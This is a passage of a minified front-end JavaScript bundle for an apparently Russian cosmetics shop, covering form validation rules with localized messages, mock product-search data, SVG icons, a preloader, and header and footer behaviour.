n=e.currentTarget,o=e.keyCode,i=t(n);if(!Object(r.b)(h.keyCodes,o))return;var a=i.closest(".popup");h.getInstance(a).close()})),t(window).on("resize",(function(){var e=t(".popup.is-open");if(!e.length)return;var n=h.getInstance(e);if(n.calcWrapperHeight(),n.breakpointHide){var r=n.breakpointHide.matches;(r&&!n.isMatches||!r&&n.isMatches)&&n.close(),n.isMatches=r}}))}).call(this,n("+2Rf"))},F8X1:function(t){t.exports=JSON.parse('[{"type":"popular","name":"сухая кожа","link":"#"},{"type":"popular","name":"термоспрей","link":"#"},{"type":"popular","name":"сухой шампунь","link":"#"},{"type":"popular","name":"детские товары","link":"#"},{"type":"popular","name":"декабрь","link":"#"},{"type":"popular","name":"René Fitter","link":"#"},{"type":"popular","name":"рождественская коллекция","link":"#"},{"type":"popular","name":"лабораторные исследования","link":"#"},{"type":"popular","name":"для проблемной кожи","link":"#"},{"type":"popular","name":"необходимые компоненты","link":"#"}]')},FtwD:function(t,e,n){"use strict";(function(t){n("zKZe"),n("rB9j"),n("07d7"),n("2B1R"),n("Rm1S"),n("yq1k"),n("JTJg"),n("pNMO"),n("4Brf"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("+2oP"),n("JfAA"),n("sMBO"),n("pjDv");var e=n("j4iJ"),r=n.n(e),o=(n("BErF"),n("ZQ4I")),i=n("Tqq3"),a=n("6HsB");function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],s=!0,u=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);s=!0);}catch(t){u=!0,o=t}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return s(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}r.a.addMessages("ru",{defaultMessage:"Некорректное значение",type:{email:"Формат электронной почты: name@domain.сom",url:"Формат URL адреса: http://www.example.com",number:"Только числа",integer:"Только целые числа",digits:"Только цифры",alphanum:"Только латинские буквы и числа"},notblank:"Это поле не должно быть пустым",required:"Обязательное поле",pattern:"Это значение не удовлетворяет шаблону",min:"Это значение должно быть не менее чем %s",max:"Это значение должно быть не более чем %s",range:"Это значение должно быть от %s до %s",minlength:"Это значение должно содержать не менее %s символов",maxlength:"Это значение должно содержать не более %s символов",length:"Это значение должно содержать от %s до %s символов",mincheck:"Выберите не менее %s значений",maxcheck:"Выберите не более %s значений",check:"Выберите от %s до %s значений",equalto:"Это значение должно совпадать с предыдущим"});var u="ru"===Object(i.d)()?"ru":"en";r.a.setLocale(u),Object.assign(r.a.options,{trigger:"change",validationThreshold:"0",errorsWrapper:'<p class="validation-error"></p>',errorTemplate:"<span></span>",classHandler:function(t){var e,n=t.$element;return n.hasClass("select__input")&&(e=n.closest(".choices__inner")),e},errorsContainer:function(t){var e,n=t.$element;return n.closest(".select").length?e=n.closest(".select"):n.closest(".radio").length?e=n.closest(".radio"):n.closest(".checkbox").length?e=n.closest(".checkbox"):n.closest(".toggle").length?e=n.closest(".toggle"):n.closest(".custom-file").length&&(e=n.closest(".custom-file")),e}}),r.a.addValidator("name",{validateString:function(t){return o.e.test(t)},messages:{ru:"Только латинские и русские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameRu",{validateString:function(t){return o.g.test(t)},messages:{ru:"Только русские буквы, тире и пробелы",en:'Only symbols А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameEn",{validateString:function(t){return o.f.test(t)},messages:{ru:"Только латинские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, " ", "-"'}}),r.a.addValidator("password",{validateString:function(t){return o.h.test(t)},messages:{ru:"Пароль должен содержать как минимум 1 заглавную и строчную латинские буквы и 1 цифру",en:"Password must contain at least 1 uppercase letter, 1 lowercase letter, and 1 number"}}),r.a.addValidator("tel",{validateString:function(t){return o.i.test(t)},messages:{ru:"Формат телефонного номера: +7(000) 000-00-00",en:"Phone number format: +7(000) 000-00-00"}}),r.a.addValidator("kpp",{validateString:function(t){return o.c.test(t)},messages:{ru:"Некорректный формат КПП",en:"Incorrect KPP format"}}),r.a.addValidator("inn",{validateString:function(t){var e,n,r=t,o=!1;switch(r.length){case 10:Object(i.a)(r,[2,4,10,3,5,9,4,6,8])===parseInt(r[9],10)&&(o=!0);break;case 12:e=Object(i.a)(r,[7,2,4,10,3,5,9,4,6,8]),n=Object(i.a)(r,[3,7,2,4,10,3,5,9,4,6,8]),e===parseInt(r[10],10)&&n===parseInt(r[11],10)&&(o=!0)}return o},messages:{ru:"Некорректный формат ИНН",en:"Incorrect INN format"}}),r.a.addValidator("dateSingle",{validateString:function(t){return o.a.test(t)},priority:3,messages:{ru:"Некорректная дата",en:"Incorrect date"}}),r.a.addValidator("dateRange",{validateString:function(t){var e=t.split(" — ");return o.a.test(e[0])&&o.a.test(e[1])},priority:3,messages:{ru:"Некорректный диапазон дат",en:"Incorrect date range"}}),r.a.addValidator("dateMultiple",{validateString:function(t){return t.split(", ").every((function(t){return o.a.test(t)}))},priority:3,messages:{ru:"Некорректный набор дат",en:"Incorrect date range"}}),r.a.addValidator("dateOrder",{validateString:function(t){var e,n=t.split(" — ");return(n=n.map((function(t){return e=t.match(o.b),new Date(+e[3],e[2]-1,+e[1])})))[1]>=n[0]},priority:2,messages:{ru:"Некорректный порядок дат",en:"Incorrect date range"}}),r.a.addValidator("dateMaxCount",{validateString:function(t,e){return t.split(", ").length<=e},priority:2,messages:{ru:"Количество дат не должно превышать %s",en:"Dates count should be less than %s"}}),r.a.addValidator("dateMinMaxCount",{validateString:function(t,e){var n=t.split(", "),r=e.split(" — "),o=r[0],i=r[1];return n.length>=o&&n.length<=i},priority:2,messages:{ru:"Количество дат должно лежать в диапазоне %s",en:"Dates count should be in the range %s"}}),r.a.addValidator("dateMin",{validateString:function(t,e,n){var r,i,s=a.a.getInstance(n.$element.closest(".datepicker")),u="multiple"===s.mode,l="range"===s.mode,f=[];if(u)f=t.split(", ");else if(l){var p=c(t.split(" — "),1);f[0]=p[0]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t>=i}))},priority:1,messages:{ru:"Дата должна быть не менее чем %s",en:"Date should be greater than or equal to %s"}}),r.a.addValidator("dateMax",{validateString:function(t,e,n){var r,i,s=a.a.getInstance(n.$element.closest(".datepicker")),u="multiple"===s.mode,l="range"===s.mode,f=[];if(u)f=t.split(", ");else if(l){var p=c(t.split(" — "),2);f[0]=p[1]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t<=i}))},priority:1,messages:{ru:"Дата должна быть не более чем %s",en:"Date should be lower than or equal to %s"}}),r.a.addValidator("dateMinMax",{validateString:function(t,e,n){var r,i=a.a.getInstance(n.$element.closest(".datepicker")),c="multiple"===i.mode,s="range"===i.mode,u=[];c?u=t.split(", "):s?u=t.split(" — "):u[0]=t,u=u.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])}));var l,f,p=e.split(" — "),d=p[0],h=p[1];return"today"!==d?(r=d.match(o.b),l=new Date(+r[3],r[2]-1,+r[1])):l=new Date,"today"!==h?(r=h.match(o.b),f=new Date(+r[3],r[2]-1,+r[1])):f=new Date,u.every((function(t){return t>=l&&t<=f}))},priority:1,messages:{ru:"Дата должна лежать в диапазоне %s",en:"Date should be in the range %s"}}),r.a.addValidator("fileMaxCount",{validateString:function(t,e,n){return n.$element[0].files.length<=e},messages:{ru:"Максимальное количество файлов: %s",en:"Files count can't be more than %s"}}),r.a.addValidator("fileMaxSize",{validateString:function(t,e,n){var r=n.$element[0].files;return Array.prototype.every.call(r,(function(t){return t.size<=1024*e}))},messages:{ru:"Размер файла не должен превышать %s Кб",en:"File size can't be more than %s Kb"}}),r.a.addValidator("fileExtensions",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type)}))},messages:{ru:"Допустимые расширения файлов: %s",en:"Available extensions: %s"}}),r.a.addValidator("fileTypes",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type.split("/")[0])}))},messages:{ru:"Допустимые типы файлов: %s",en:"Available types: %s"}}),t('form[data-validate="true"]').parsley()}).call(this,n("+2Rf"))},Fzi1:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("PKPk"),n("3bBZ"),n("mGGf"),n("rB9j"),n("hByQ"),n("NBAS"),n("SuFq"),n("0oug"),n("FtwD");var r=n("0JdG"),o=n("tvPY"),i=n("vAWl"),a=n("eX6o");n("5NVU"),n("2tXX"),n("af1I"),n("0I0R"),n("xJuT"),n("gZZH");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var y,m,b,v=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(i,t);var e,n,r,o=f(i);function i(){return u(this,i),o.apply(this,arguments)}return e=i,n&&s(e.prototype,n),r&&s(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);y=v,b="footer-main",(m=h(m="className"))in y?Object.defineProperty(y,m,{value:b,enumerable:!0,configurable:!0,writable:!0}):y[m]=b,t((function(){var e;new o.a(t(".accordion--footer")).init({multiple:!1,breakpoint:"tablet"}),new i.a(t(".footer-main__subscribe")).init(),new a.a(t(".footer-main__agreement")).init(),t("#subscr").on("submit",(function(e){e.preventDefault(),t.post("/api/internal/user/subscribe",{email:t("#field-footer-subscribe").val()},(function(t){alert(t)}))})),(e=new URLSearchParams(window.location.search).get("unsubscribed"))&&1==e&&t("#popup-unsubscribe").addClass("is-open")}))}).call(this,n("+2Rf"))},G66H:function(t,e,n){"use strict";e.a={mobile:480,mobileLg:640,tablet:768,tabletLg:1024,desktop:1280,desktopLg:1600,desktopXl:1920}},Hoeb:function(t,e,n){},"I/di":function(t,e,n){},IFgA:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-diagnostic",use:"icon-diagnostic-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-diagnostic">\n<path fill-rule="evenodd" d="M28.000,56.000 C12.536,56.000 -0.000,43.464 -0.000,28.000 C-0.000,12.536 12.536,-0.000 28.000,-0.000 C43.464,-0.000 56.000,12.536 56.000,28.000 C56.000,43.464 43.464,56.000 28.000,56.000 ZM28.000,2.000 C13.664,2.000 2.000,13.663 2.000,28.000 C2.000,42.336 13.664,54.000 28.000,54.000 C42.336,54.000 54.000,42.336 54.000,28.000 C54.000,13.663 42.336,2.000 28.000,2.000 ZM38.192,18.879 L34.176,22.895 C34.987,24.027 36.666,26.846 36.342,30.491 C36.058,33.678 34.304,36.643 31.160,39.321 L32.948,44.684 C33.051,44.988 32.999,45.324 32.811,45.585 C32.623,45.846 32.321,46.000 32.000,46.000 L21.000,46.000 C20.679,46.000 20.377,45.846 20.188,45.585 C20.001,45.324 19.949,44.988 20.052,44.684 L21.734,39.637 C20.845,39.194 19.612,38.196 18.404,36.000 L15.000,36.000 L15.000,34.000 L24.000,34.000 L24.000,36.000 L20.748,36.000 C21.986,37.808 22.986,37.993 23.037,38.000 L29.630,38.000 C32.504,35.626 34.098,33.051 34.348,30.339 C34.597,27.614 33.429,25.397 32.734,24.337 L30.000,27.071 L30.000,27.071 L25.050,32.021 L17.979,24.950 L31.121,11.808 L32.535,13.222 L35.364,10.393 L39.607,14.636 L36.778,17.464 L38.192,18.879 ZM29.279,40.000 L23.721,40.000 L22.388,44.000 L30.612,44.000 L29.279,40.000 ZM20.808,24.950 L25.050,29.192 L27.172,27.071 L22.929,22.828 L20.808,24.950 ZM31.121,14.636 L24.343,21.414 L28.586,25.657 L35.364,18.879 L31.121,14.636 ZM36.778,14.636 L35.364,13.222 L33.950,14.636 L35.364,16.050 L36.778,14.636 Z" />\n</symbol>'});a.a.add(c)},KGjs:function(t,e,n){(function(t){t.fn.extend({animateCss:function(e,n){var r=this;return this.addClass("animated ".concat(e)).one("animationend oAnimationEnd mozAnimationEnd webkitAnimationEnd",(function(){t(r).removeClass("animated ".concat(e)),"function"==typeof n&&n()})),this}})}).call(this,n("+2Rf"))},L3VE:function(t,e,n){},Lchg:function(t){t.exports=JSON.parse('{"search_maybe":"Control","products":[{"type":"product","name":"Confort Supreme питательный лосьон 200&nbsp;мл + Confort Supr&ecirc;me Легкий питательный крем 50&nbsp;мл","link":"#","pic":"https://i.ibb.co/xM9DV8m/product-search-1.jpg","price":"560,00"},{"type":"product","name":"Confort Supreme Двойная восстанавливающая сыворотка 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"790,00"},{"type":"product","name":"Confort Supreme Питательное молоко 400ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"790,00"},{"type":"product","name":"Четвертый товар 250ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"1290,00"},{"type":"product","name":"Пятый товар 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"4290,00"}]}')},Ll0h:function(t,e,n){},OVIo:function(t,e,n){"use strict";n("LSZE"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("XiHr");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t,e,n){return(e=h(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function h(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(s,t);var e,n,r,o=l(s);function s(){return i(this,s),o.apply(this,arguments)}return e=s,r=[{key:"fadeOut",value:function(t){void 0===t&&(t=s.DEFAULT_TIME);var e=document.querySelector(".preloader__preload"),n=document.querySelector(".preloader__spinner"),r=setInterval((function(){e.style.opacity-=.05,e.style.opacity<=.05&&(clearInterval(r),e.style.display="none",n.style.display="none")}),16);e.style.opacity=1}},{key:"show",value:function(){var t=document.querySelector(".preloader__preload"),e=document.querySelector(".preloader__spinner");t.style.opacity=1,e.style.opacity=1,t.style.display="block",e.style.display="block"}}],(n=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(p(s.prototype),"init",this).call(this,t),window.addEventListener("load",(function(){setTimeout(s.fadeOut)}))}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),s}(r.a);d(y,"className","preloader"),d(y,"DEFAULT_TIME",1e3),y.create();n("lfCk"),n("sbAB"),n("6kzb"),n("I/di"),n("/CpH"),n("t5Oc"),n("zlK1"),n("PuJ1"),n("PoYK"),n("j2M4"),n("+V8L"),n("oDPV"),n("e23P"),n("Ll0h"),n("npRv"),n("qaYh"),n("co1U"),n("mhzy")},PgF9:function(t,e,n){},PoYK:function(t,e,n){},PuJ1:function(t,e,n){},QVPi:function(t,e,n){},QYl7:function(t,e,n){t.exports=n.p+"2ccfd0fcf58fdd48aee68d5c74cc4ddd.png"},QaKi:function(t,e,n){},QtZe:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("N3if");var r=n("0JdG");n("PgF9");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h,y,m,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(s,t);var e,n,r,o=l(s);function s(){return i(this,s),o.apply(this,arguments)}return e=s,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(s.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),s}(r.a);function v(e){var n=t("#".concat(t(e).data("brand"))),r=document.querySelector(".brands-preview__nav-link");r.classList.remove("is-active"),document.querySelector("#".concat(r.dataset.brand)).classList.remove("is-active"),t(e).addClass("is-active"),n.addClass("is-active")}function g(e){var n=t("#".concat(t(e).data("brand")));t(e).removeClass("is-active"),n.removeClass("is-active")}h=b,m="brands-preview",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:m,enumerable:!0,configurable:!0,writable:!0}):h[y]=m,t(".brands-preview__nav").menuAim({activate:v,deactivate:g,rowSelector:"> a"})}).call(this,n("+2Rf"))},RKtn:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_lg",use:"icon-arrow_lg-usage",viewBox:"0 0 20 37",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 20 37" id="icon-arrow_lg">\n<path fill-rule="evenodd" d="M18.471,19.207 L1.500,36.178 L0.793,35.470 L17.763,18.500 L0.793,1.529 L1.500,0.822 L18.471,17.793 L19.178,18.500 L18.471,19.207 Z" />\n</symbol>'});a.a.add(c)},Rnav:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return C}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("OVIo"),n("3noH"),n("vcBD");var r=n("0JdG"),o=n("0/XF"),i=n("QtZe"),a=n("sQKt"),c=n("EgF4"),s=n("ep1S"),u=(n("QaKi"),n("Tqq3"));n("giDl"),n("cLEH"),n("UYmx"),n("gSVI"),n("v13b"),n("sonj"),n("af1I"),n("0jgv"),n("hYid"),n("owha"),n("DspN"),n("QYl7"),n("YvJ8"),n("DdJD");function l(t){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function h(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=m(t);if(e){var o=m(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return y(this,n)}}function y(t,e){if(e&&("object"===l(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function b(t){var e=function(t,e){if("object"!==l(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==l(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===l(e)?e:String(e)}var v,g,w,C=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(i,t);var e,n,r,o=h(i);function i(){return p(this,i),o.apply(this,arguments)}return e=i,n&&f(e.prototype,n),r&&f(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);v=C,w="header-main",(g=b(g="className"))in v?Object.defineProperty(v,g,{value:w,enumerable:!0,configurable:!0,writable:!0}):v[g]=w,t((function(){o.a.create(),t(".brands-preview__item").each((function(e,n){new i.a(t(n)).init({})})),a.a.create(),new c.a(t(".popup--mobile-menu")).init({animationOpen:"fadeIn",animationClose:!1,animationTime:400}),s.a.create()})),t(document).on("click",".menu-btn",(function(e){t(e.currentTarget).hasClass("is-open")?(t(e.currentTarget).removeClass("is-open"),t(e.currentTarget).attr("data-popup","open"),t("header").insertBefore(".popup--mobile-menu")):(t(e.currentTarget).addClass("is-open"),t(e.currentTarget).attr("data-popup","close"),t("header").prependTo(".popup--mobile-menu"),t(".header-main").get(0).inert=!1)})),t(window).on("load",(function(){var e,n,r,o=t(".js-sticky-header"),i=o.closest(".js-header-main"),a=t(".js-sticky-header").outerHeight(),c=i.outerHeight();function s(){i.css("paddingTop",""),o.removeClass("is-sticky"),o.removeClass("is-visible"),o.removeClass("is-smooth"),e=!1}t(document).on("scroll",(function(){if(!Object(u.e)("tablet").matches&&!t(".menu-btn").hasClass("is-open")){var r=window.pageYOffset;r>c&&!e?(i.css("paddingTop","".concat(a,"px")),o.addClass("is-sticky"),e=!0,n=r,setTimeout((function(){o.addClass("is-smooth")}),100)):r<=c&&s(),function(t){if(!e||t===n)return;t<n&&t>1e3?o.addClass("is-visible"):(t>n||t<=500)&&o.removeClass("is-visible");n=t}(r)}})),t(window).on("resize",(function(){clearTimeout(r),r=setTimeout((function(){Object(u.e)("tablet").matches||(a=t(".js-sticky-header").outerHeight(),c=i.outerHeight(),e&&i.css("paddingTop","".concat(a,"px")))}),200)})),Object(u.e)("tablet").addListener((function(t){t.matches&&s()}))}))}).call(this,n("+2Rf"))},Sv35:function(t,e,n){},T4Im:function(t,e,n){"use strict";(function(t){n.d(e,"f",(function(){return i})),n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return c})),n.d(e,"d",(function(){return s})),n.d(e,"e",(function(){return u}));n("fbCW"),n("07d7"),n("TeQF"),n("ma9I");var r=n("clGN"),o=n("EgF4");function i(e){t(".js-header-basket-count").html(e)}function a(e){return t(".js-selected-variant input:checked",e).val()}function c(e){return t(".product-outlet input:checked",e).val()}function s(e){return t(".js-product-count input",e).val()}function u(e){var n=t(".js-selected-variant input"),o=e.find(".product-outlet input"),i=e.find(".js-product-add-to-cart");n.on("change",(function(){var 